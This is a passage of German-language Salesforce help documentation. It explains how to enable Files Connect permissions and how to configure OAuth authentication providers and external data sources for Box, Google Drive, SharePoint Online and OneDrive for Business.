[Der Setup-Vorgang für Files Connect](#page-3590-0)

[Ermöglichen des Zugriffs auf Files Connect-Datenquellen für Benutzer und Administratoren](#page-3592-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Files Connect:

# <span id="page-3592-0"></span>Ermöglichen des Zugriffs auf Files Connect-Datenquellen für Benutzer und Administratoren

Erteilen Sie Benutzern und Administratoren nach dem Aktivieren von Files Connect die Berechtigung, über Salesforce auf bestimmte externe Datenquellen zuzugreifen.

- Tipp: Zwar können Sie Zugriff auf Datenquellen per Berechtigungssätze oder Profile erteilen, bei Berechtigungssätzen können Sie jedoch den Zugriff für verschiedene Benutzertypen schneller anpassen. Unabhängig von der ausgewählten Methode müssen Sie Administratoren Zugriff gewähren, damit sie Datenquellen konfigurieren können.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche entweder den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus oder geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Erstellen Sie einen neuen Berechtigungssatz bzw. ein neues Profil oder klicken Sie auf einen vorhandenen Berechtigungssatz bzw. ein vorhandenes Profil.

Wenn Sie einen Berechtigungssatz verwenden, muss "Benutzerlizenz" auf die Standardoption "Keine" festgelegt werden.

- **3.** Klicken Sie bei einem Berechtigungssatz auf **Systemberechtigungen** und dann auf **Bearbeiten**. Klicken Sie bei einem Profil auf **Bearbeiten** und blättern Sie nach unten zum Abschnitt "Administrative Berechtigungen".
- **4.** Führen Sie einen der folgenden Schritte durch und klicken Sie dann auf **Speichern**.
	- **•** Wenn Sie auf Cloud-basierte Datenquellen wie SharePoint Online zugreifen möchten, wählen Sie **Files Connect-Cloud** aus.
	- **•** Wenn Sie auf lokale Datenquellen wie SharePoint 2010 oder 2013 zugreifen möchten, wählen Sie **Files Connect lokal** aus.
	- Anmerkung: Die lokale Berechtigung ist über eine zahlungspflichtige Berechtigungssatz-Lizenz (Files Connect für lokale externe Datenquellen) verfügbar. Um die Lizenz für Ihre Organisation zu aktivieren, [sehen Sie sich diese kurzen](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de) [Anleitungen in der Salesforce-Hilfe an.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Festlegen von Berechtigungen:

**•** "Anwendung anpassen"

Verwenden von Files Connect für lokale externe Datenquellen:

- **•** "API aktiviert"
- **5.** Klicken Sie bei einem Berechtigungssatz in der Symbolleiste oben auf der Seite auf **Zuordnungen verwalten**. Klicken Sie dann auf **Zuordnungen hinzufügen**, wählen Sie die Benutzer für den Berechtigungssatz aus und klicken Sie auf **Zuweisen**.

Wichtig: Beziehen Sie Administratoren ein, die externe Datenquellen konfigurieren müssen.

- **6.** Wenn Sie dies nicht bereits vorgenommen haben, definieren Sie die externen Datenquellen für Ihre Organisation:
	- **•** [Definieren einer externen Datenquelle für SharePoint Online oder OneDrive for Business](#page-3601-0)
	- **•** [Definieren einer externen Datenquelle für SharePoint 2010 oder 2013](#page-3608-0)
	- **•** [Definieren einer externen Datenquelle für Google Drive](#page-3597-0)
	- **•** [Definieren einer externen Datenquelle für Box](#page-3594-0)
	- $\mathbf{Z}$ Anmerkung: Wenn Sie den Identitätstyp "Benannter Prinzipal" für die Datenquelle auswählen, überspringen Sie die folgenden Schritte. Wenn Sie jedoch "Pro Benutzer" auswählen, müssen Sie weiterlesen.
- **7.** Kehren Sie unter "Setup" zurück zur Detailseite für den Berechtigungssatz oder das Profil. Wählen Sie dann eine der folgenden Vorgehensweisen aus:
- **•** Klicken Sie bei einem Berechtigungssatz im Abschnitt "Anwendungen" auf **Zugriff auf externe Datenquelle**.
- **•** Navigieren Sie bei einem Profil zur Themenliste "Zugriff auf externe Datenquelle aktiviert".
- **8.** Klicken Sie auf **Bearbeiten**, fügen Sie der Liste der aktivierten externen Datenquellen bestimmte Datenquellen hinzu und klicken Sie auf **Speichern**.

(Benutzer geben ihre Anmeldeinformationen beim ersten Zugriff auf externe Datenquellen oder in ihren persönlichen Einstellungen auf der Seite "Authentifizierungseinstellungen für externe Systeme" ein.)

### SIEHE AUCH:

[Der Setup-Vorgang für Files Connect](#page-3590-0) [Aktivieren von Salesforce Files Connect für Ihre Organisation](#page-3591-0) [Berechtigungssätze](#page-596-0) [Profile](#page-561-0)

# <span id="page-3593-0"></span>Erstellen eines Authentifizierungsanbieters für Box

Um Box als externe Datenquelle zu verwenden, müssen Sie dafür einen Authentifizierungsanbieter in Salesforce erstellen.

# Erstellen eines Authentifizierungsanbieters in Salesforce

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie für Anbietertyp die Option **Open ID Connect** aus und legen Sie dann folgende Optionen fest:
	- **•** Name: Wählen Sie den Namen aus, der in Salesforce angezeigt werden soll.
	- **•** URL-Suffix: Geben Sie ein Suffix ein, das am Ende des URL-Pfads angezeigt werden soll. Standardmäßig spiegelt das Suffix den Eintrag "Name" wider.
	- **•** Verbraucherschlüssel: Geben Sie einen Platzhalterwert ein. Dieses Feld ist nach Erstellung der Box-Anwendung in Schritt 5 auszufüllen.
	- **•** Verbrauchergeheimnis: Geben Sie einen Platzhalterwert ein. Dieses Feld ist nach Erstellung der Box-Anwendung in Schritt 5 auszufüllen.
	- **•** Autorisierungsendpunkt-URL: Geben Sie https://app.box.com/api/oauth2/authorize ein.
	- **•** Token-Endpunkt-URL: Geben Sie https://app.box.com/api/oauth2/token ein.
	- **•** Benutzerinfo-Endpunkt-URL: Leer lassen.
	- **•** Standardumfänge: Leer lassen.
- **4.** Klicken Sie auf **Speichern**. Kopieren Sie dann unten auf der Autorisierungsanbieter-Detailseite den Rückmeldungs-URL-Einstieg zu einer Textdatei. (Dieser wird beim Erstellen der Box-Anwendung verwendet.)
- **5.** [Erstellen Sie eine Box-Anwendung](#page-3594-1). Gehen Sie dann zurück zu Schritt 6.
- **6.** Wenn Sie die Box-Anwendung erstellt haben, bearbeiten Sie den Salesforce-Authentifizierungsanbieter und ersetzen Sie die folgenden Werte durch die Werte aus der Box-Anwendung.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Authentifizierungsanbietern:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

- **•** Consumer.Key: Die client\_id von Box.
- **•** Consumer.Secret: Das client\_secret von Box.
- <span id="page-3594-1"></span>**7.** Klicken Sie auf **Speichern**. Ihr Box-Authentifizierungsanbieter ist nun einsatzbereit.

### Erstellen einer Box-Anwendung

- **1.** Melden Sie sich mit den Anmeldeinformationen Ihres Box-Administratorkontos bei https://app.box.com/developers/services an.
- **2.** Klicken Sie auf **Create a Box Application** (Box-Anwendung erstellen).
- **3.** Geben Sie einen Projektnamen ein, wählen Sie den Box-Inhalt aus und klicken Sie auf **Create Application** (Anwendung erstellen).
- **4.** Klicken Sie auf **Configure your application** (Anwendung konfigurieren).
- **5.** Fügen Sie im Feld **redirect\_uri** den in der [OAuth2-Spezifikation](https://developer.salesforce.com/docs/atlas.en-us.200.0.salesforce_communities_implementation.meta/salesforce_communities_implementation/remoteaccess_authenticate.htm) angegebenen Salesforce-Rückmeldungs-URL ein.
- <span id="page-3594-0"></span>**6.** Kopieren Sie die Werte für **client\_id** und **client\_secret** in eine Textdatei. Geben Sie diese Werte in Schritt 6 der Anleitung "Erstellen eines Authentifizierungsanbieters in Salesforce" ein.

# Definieren einer externen Datenquelle für Box

Lassen Sie Benutzer über die Startseite "Dateien", Feedposts und die Suche auf ihren Box-Inhalt zugreifen.

- **1.** Geben Sie in Salesforce Classic unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Legen Sie dann folgende Optionen fest.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Definieren einer externen Datenquelle:



# <span id="page-3595-0"></span>Erstellen eines Authentifizierungsanbieters für Google Drive

Um Google Drive als Datenquelle zu verwenden, müssen Sie dafür einen Authentifizierungsanbieter in Salesforce erstellen. Der Prozess beginnt mit dem Erstellen eines zugehörigen Projekts in der Google Developers Console.

# Erstellen eines Projekts in der Google Developers Console

**1.** Melden Sie sich mit den Anmeldeinformationen Ihres Administrator-Accounts der Google-Anwendung für die Arbeit bei

**<https://console.developers.google.com/project>** an.

- **2.** Klicken Sie auf **Create Project**.
- **3.** Geben Sie einen Projektnamen ein und klicken Sie auf **Create**.
- **4.** Klicken Sie im Projekt-Dashboard auf **Enable and manage APIs** (APIs aktivieren und verwalten), um auf den API-Manager zuzugreifen.
- **5.** Wechseln Sie im API-Manager zur Registerkarte "Google APIs" (Google-APIs) und suchen Sie nach *Drive API* (Drive-API).
- **6.** Klicken Sie in den Suchergebnissen auf **Drive API** (Drive-API) und klicken Sie dann auf **Enable API** (API aktivieren).
- **7.** Klicken Sie im linken Menü auf **Credentials** (Anmeldeinformationen).
- **8.** Geben Sie auf der Registerkarte "OAuth Consent Screen" (OAuth-Einwilligungsbildschirm) eine gültige E-Mail-Adresse und einen Produktnamen ein. Klicken Sie dann auf **Save** (Speichern).
- **9.** Klicken Sie auf der Registerkarte "Credentials" (Anmeldeinformationen) auf **Add credentials** (Anmeldeinformationen hinzufügen) und wählen Sie OAuth 2.0 client ID aus.
- **10.** Wählen Sie Web application (Webanwendung) aus und klicken Sie auf **Create** (Erstellen).

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Authentifizierungsanbietern:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

**11.** Kopieren Sie die Werte für "Client ID" und "Client Secret" (Client-Geheimnis) in eine Textdatei. Sie verwenden diese Werte, wenn Sie einen Authentifizierungsanbieter in Salesforce erstellen.

### Erstellen eines Authentifizierungsanbieters in Salesforce

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie für Anbietertyp die Option **Open ID Connect** aus und legen Sie dann folgende Optionen fest:
	- **•** Name: Wählen Sie den Namen aus, der in Salesforce angezeigt werden soll.
	- **•** URL-Suffix: Geben Sie das Suffix am Ende des URL-Pfads ein. Im Pfad https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider lautet das Suffix beispielsweise "MyGoogleProvider".
	- **•** Verbraucherschlüssel: Geben Sie die Client-ID ein, die Sie beim Erstellen des Google-Projekts kopiert haben.
	- **•** Verbrauchergeheimnis: Geben Sie das Verbrauchergeheimnis ein, das Sie beim Erstellen des Google-Projekts kopiert haben.
	- **•** Autorisierungsendpunkt-URL: Geben Sie https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force ein.
	- **•** Token-Endpunkt-URL: Geben Sie https://accounts.google.com/o/oauth2/token ein.
	- **•** Standardumfänge: Geben Sie openid email profile https://www.googleapis.com/auth/drive ein.
- **4.** Klicken Sie auf **Speichern**. Kopieren Sie dann unten auf der Autorisierungsanbieter-Detailseite den Rückmeldungs-URL-Einstieg zu einer Textdatei. (Sie verwenden dies beim Bearbeiten des Google-Projekts.)

### Bearbeiten des Projekts in der Google Developer Console

- **1.** Klicken Sie im API-Manager im linken Menü auf **Credentials** (Anmeldeinformationen).
- **2.** Klicken Sie auf die zuvor erstellte Webanwendung.
- **3.** Fügen Sie im Abschnitt "Authorized Redirect URIs" (Autorisierter Umleitungs-URI) den Rückmeldungs-URL ein, den Sie beim Erstellen des Authentifizierungsanbieters in Salesforce kopiert haben.
- **4.** Klicken Sie auf **Save** (Speichern).

# <span id="page-3597-0"></span>Definieren einer externen Datenquelle für Google Drive

Lassen Sie Chatter-Benutzer über die Registerkarte "Dateien", Feedposts und die Suche auf ihren Google Drive-Inhalt zugreifen. Salesforce unterstützt Google-Dokumente, Tabellenblätter, Präsentationen und Zeichnungen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Legen Sie dann folgende Optionen fest.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Definieren einer externen Datenquelle:



# <span id="page-3598-0"></span>Erstellen eines Authentifizierungsanbieters für SharePoint Online oder OneDrive for Business

Zum Verwenden einer der cloudbasierten externen Datenquellen von Microsoft müssen Sie einen Authentifizierungsanbieter dafür in Salesforce erstellen und diesen Anbieter in einer Office 365-Anwendung registrieren.

Befolgen Sie zum vollständigen Konfigurieren eines Authentifizierungsanbieters diese Schritte:

- **1.** [Erstellen eines Authentifizierungsanbieters mithilfe von Platzhalterwerten](#page-3598-1)
- <span id="page-3598-1"></span>**2.** [Registrieren einer Office 365-Anwendung](#page-3598-2)
- **3.** [Bearbeiten des Authentifizierungsanbieters](#page-3600-0)

### Erstellen eines Authentifizierungsanbieters mithilfe von **Platzhalterwerten**

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie für Anbietertyp die Option **Microsoft-Zugriffsteuerungsdienst** aus und legen Sie dann folgende Optionen fest:
	- **•** Name: Wählen Sie den Namen aus, der in Salesforce angezeigt werden soll.
	- **•** URL-Suffix: Geben Sie ein Suffix ein, das am Ende des URL-Pfads angezeigt werden soll. Standardmäßig spiegelt das Suffix den Eintrag "Name" wider.
	- **•** Verbraucherschlüssel: Geben Sie einen Platzhalterwert ein.
	- **•** Verbrauchergeheimnis: Geben Sie einen Platzhalterwert ein.
	- **•** Autorisierungsendpunkt-URL: Geben Sie einen Platzhalter ein, der mit https beginnt.
	- **•** Token-Endpunkt-URL: Geben Sie einen Platzhalter ein, der mit https beginnt.
	- **•** Standardumfänge: Leer lassen.
- <span id="page-3598-2"></span>**4.** Klicken Sie auf **Speichern**. Kopieren Sie dann unten auf der Autorisierungsanbieter-Detailseite den Rückmeldungs-URL-Einstieg zu einer Textdatei. (Sie verwenden diesen beim Registrieren einer Office 365-Anwendung.)

### Registrieren einer Office 365-Anwendung

**1.** Melden Sie sich bei Ihrem Office 365-Account als Administrator an und besuchen Sie einen der folgenden URLs:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Authentifizierungsanbietern:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

### **SharePoint Online**

```
https://[Ihr
```
Firmenname].sharepoint.com/[Site-Sammlungspfad]/\_layouts/15/appregnew.aspx

#### **OneDrive for Business**

https://[Ihr Firmenname]-my.sharepoint.com/\_layouts/15/appregnew.aspx

- **2.** Legen Sie folgende Optionen fest:
	- **•** Anwendungstyp: Wählen Sie **Eine App, die auf einem Webserver ausgeführt wird** aus.
	- **•** Client-ID: Klicken Sie auf **Generieren** und kopieren Sie den generierten Wert in eine Textdatei.
	- **•** Geheimer Clientschlüssel: Klicken Sie auf **Generieren** und kopieren Sie den generierten Wert in eine Textdatei.
	- **•** Titel: Geben Sie einen Namen für die Anwendung ein.
	- **•** App-Domäne: Geben Sie den Domänennamen Ihrer Salesforce-Organisation ein.
	- **•** Umleitungs-URL: Geben Sie den Rückmeldungs-URL ein, den Sie beim Erstellen des Authentifizierungsanbieters in Salesforce kopiert haben.

#### **3.** Klicken Sie auf **Erstellen**.

Nun konfigurieren Sie die neu erstellte Anwendung für den Zugriff auf SharePoint-Ressourcen.

**4.** Wechseln Sie zu einem der folgenden URLs:

#### **SharePoint Online**

https://[Ihr Firmenname].sharepoint.com/[Site-Sammlungspfad]/\_layouts/15/appinv.aspx

#### **OneDrive for Business**

https://[Ihr Firmenname]-my.sharepoint.com/\_layouts/15/appinv.aspx

- **5.** Legen Sie folgende Optionen fest:
	- **•** App-ID: Geben Sie die Client-ID ein, die Sie in eine Textdatei kopiert haben, und klicken Sie dann auf **Nachschlagen**.
	- **•** Titel: Behalten Sie den Standardwert bei.
	- **•** App-Domäne: Behalten Sie den Standardwert bei.
	- **•** Umleitungs-URL: Behalten Sie den Standardwert bei.
	- **•** Berechtigungsanforderungs-XML: Geben Sie eine Zeichenfolge im folgenden Format ein:

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** Ersetzen Sie bei SharePoint Online [SCOPE] durch einen der folgenden Werte:

Wichtig: Office 365 erkennt nur diese Umfangs-URLs an. Kopieren Sie sie daher genau und ohne Änderungen.
- **•** http://sharepoint/content/sitecollection/web, damit Benutzer auf eine einzelne Site (aber nicht auf deren Untersites) zugreifen können.
- **•** http://sharepoint/content/sitecollection, damit Benutzer auf eine einzelne Site-Sammlung (einschließlich aller Untersites) zugreifen können.
- **•** http://sharepoint/content/tenant, damit Benutzer auf alle S-Sammlungen zugreifen können.
- **7.** Ersetzen Sie [PLACEHOLDER] durch einen der folgenden Werte:
	- **•** Read (Schreibgeschützt)
	- **•** Write (Schreiben)
	- **•** Manage (Verwalten)
	- **•** Full control (Vollzugriff)

Einzelheiten über die Unterschiede zwischen den oben genannten Berechtigungsstufen finden Sie auf der [Microsoft-Website.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

**8.** Klicken Sie auf **Erstellen**.

## Bearbeiten des Authentifizierungsanbieters

Nun ersetzen Sie in Salesforce die ursprünglichen Platzhalterwerte durch die richtigen Werte aus der Office 365-Anwendung.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie neben dem zuvor erstellten Authentifizierungsanbieter auf **Bearbeiten**.
- **3.** Ändern Sie die folgenden Werte:
	- **•** Verbraucherschlüssel: Geben Sie die Client-ID ein, die Sie in eine Textdatei kopiert haben.
	- **•** Verbrauchergeheimnis: Geben Sie den geheimen Clientschlüssel ein, den Sie in eine Textdatei kopiert haben.
	- **•** Autorisierungsendpunkt-URL: Geben Sie den URL der Seite "OAuthAuthorize.aspx" in Office 365 ein. Das URL-Format lautet:

#### **SharePoint Online**

https://[Ihr

Firmenname].sharepoint.com/[Site-Sammlungspfad]/\_layouts/15/OauthAuthorize.aspx

#### **OneDrive for Business**

https://[Ihr Firmenname]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** Token-Endpunkt-URL: Geben Sie einen URL im folgenden Format ein:

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[Ihr Firmenname].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[Ihr Firmenname].sharepoint.com@[Ihr Firmenname].onmicrosoft.com

#### **OneDrive for Business**

https://accounts.accesscontrol.windows.net/[Ihr Firmenname].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[Ihr Firmenname]-my.sharepoint.com@[Ihr Firmenname].onmicrosoft.com

**4.** Klicken Sie auf **Speichern**. Ihr Authentifizierungsanbieter ist nun einsatzbereit.

SIEHE AUCH:

[Der Setup-Vorgang für Files Connect](#page-3590-0)

# <span id="page-3601-0"></span>Definieren einer externen Datenquelle für SharePoint Online oder OneDrive for Business

Mit Files Connect und Chatter kann Salesforce auf Inhalte aus den cloudbasierten Microsoft-Systemen zugreifen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Legen Sie dann folgende Optionen fest.

